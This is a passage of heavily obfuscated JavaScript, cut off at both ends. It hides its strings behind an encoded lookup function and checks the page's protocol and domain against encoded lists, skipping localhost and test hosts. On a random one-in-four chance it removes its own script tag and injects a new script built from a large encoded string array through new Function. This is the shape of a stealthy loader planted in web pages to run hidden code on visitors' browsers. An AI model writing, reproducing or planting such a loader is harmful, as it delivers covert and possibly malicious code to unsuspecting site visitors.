B')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3jtEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2v